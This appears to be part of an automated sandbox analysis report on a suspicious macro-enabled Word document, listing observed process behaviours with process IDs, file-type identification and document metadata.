
Application launched itself
- WINWORD.EXE (PID: 1748)
- WINWORD.EXE (PID: 2988)
- WINWORD.EXE (PID: 2636)
Unusual connect from Microsoft Office
- WINWORD.EXE (PID: 2676)
- WINWORD.EXE (PID: 2236)
- WINWORD.EXE (PID: 2536)
- WINWORD.EXE (PID: 1520)
- WINWORD.EXE (PID: 3320)
- WINWORD.EXE (PID: 3240)
- WINWORD.EXE (PID: 3272)
- WINWORD.EXE (PID: 2352)
- WINWORD.EXE (PID: 2272)
- WINWORD.EXE (PID: 3448)
Executed via COM
- DllHost.exe (PID: 3060)
INFO

Creates files in the user directory
- WINWORD.EXE (PID: 1748)
- WINWORD.EXE (PID: 2676)
- WINWORD.EXE (PID: 2536)
- WINWORD.EXE (PID: 3240)
- WINWORD.EXE (PID: 2988)
- WINWORD.EXE (PID: 3272)
- WINWORD.EXE (PID: 4048)
- WINWORD.EXE (PID: 2272)
- WINWORD.EXE (PID: 2636)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1748)
- WINWORD.EXE (PID: 1780)
- WINWORD.EXE (PID: 2852)
- WINWORD.EXE (PID: 2988)
- WINWORD.EXE (PID: 4048)
- WINWORD.EXE (PID: 2636)






Manual execution by user
- WINWORD.EXE (PID: 1780)
- WINWORD.EXE (PID: 2852)
- WINWORD.EXE (PID: 2988)
- WINWORD.EXE (PID: 4048)

- taskmgr.exe (PID: 3356)
- WINWORD.EXE (PID: 2636)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x66751183 |
| ZipCompressedSize: | 423 |
| ZipUncompressedSize: | 1768 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal.dotm |
|---|---|
| TotalEditTime: | - |
| Pages: | 5 |
| Words: | 106 |
| Characters: | 606 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 5 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 711 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| Keywords: | - |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2020:03:09 00:44:00Z |
| ModifyDate: | 2020:03:31 01:32:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |


